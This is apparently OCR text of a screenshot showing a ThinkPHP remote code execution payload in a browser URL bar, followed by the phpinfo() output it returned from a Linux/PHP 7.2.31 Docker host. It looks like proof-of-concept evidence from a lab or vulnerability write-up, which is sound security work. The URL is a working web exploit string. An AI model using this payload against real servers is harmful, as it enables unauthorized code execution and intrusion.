 不安全 /index.php?s=/Index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=-1 e
PHP Version 7.2.31 php
System Linux 22002d67cedd 4.4.0-116-generic #140-Ubuntu SMP Mon Feb 12 21:23:04 UTC 2018 x86_64
Build Date May 15 2020 14:26:33
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-
file-scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-
ftp' '--enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-
pdo-sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-
libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--disable-cgi' 'build_alias=x86_64-linux-gnu'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-sodium.ini
PHP API 20170718
PHP Extension 20170718
Zend Extension 320170718
Zend Extension Build API320170718,NTS
PHP Extension Build API20170718,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling enabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support disabled
Registered PHP Streams https, ftps, compress.zlib, php, file, glob, data, http, ftp, phar
Registered Stream Socket Transports tcp, udp, unix, udg, ssl, tls, tlsv1.0, tlsv1.1, tlsv1.2
Registered Stream Filters zlib.*, convert.iconv.*, string.rot13, string.toupper, string.tolower, string.strip_tags, convert.*,
consumed, dechunk